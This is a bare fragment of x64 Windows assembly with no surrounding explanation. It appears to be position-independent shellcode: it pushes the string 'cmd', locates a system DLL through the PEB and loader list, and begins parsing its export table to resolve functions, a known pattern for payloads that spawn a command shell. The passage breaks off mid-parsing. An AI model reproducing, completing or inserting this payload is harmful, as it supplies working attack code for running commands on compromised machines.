 push rax
push rcx
push rdx
push rbx
push rsi
push rdi
push rbp
push 60h
pop rdx
push 646D63h
push rsp
pop rcx
sub rsp,28h
mov rsi,qword ptr gs:[rdx]
mov rsi,qword ptr [rsi+18h]
mov rsi,qword ptr [rsi+10h]
lods qword ptr [rsi]
mov rsi,qword ptr [rax]
mov rdi,qword ptr [rsi+30h]
add edx,dword ptr [rdi+3Ch]
mov ebx,dword ptr [rdi+rdx+28h]
mov esi,dword ptr [rdi+rbx+20h]
add rsi,rdi
mov edx,dword ptr [rdi+rbx+24h]